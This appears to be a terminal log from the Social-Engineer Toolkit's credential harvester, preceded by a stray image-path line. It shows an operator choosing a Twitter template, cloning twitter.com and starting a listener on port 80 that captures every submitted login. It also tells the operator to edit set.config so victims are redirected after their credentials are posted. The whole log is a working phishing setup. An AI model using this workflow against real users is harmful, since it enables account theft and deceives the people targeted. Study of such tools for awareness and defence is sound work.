 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.41]:
-------------------------------------------------------
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
-------------------------------------------------------
KALI
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: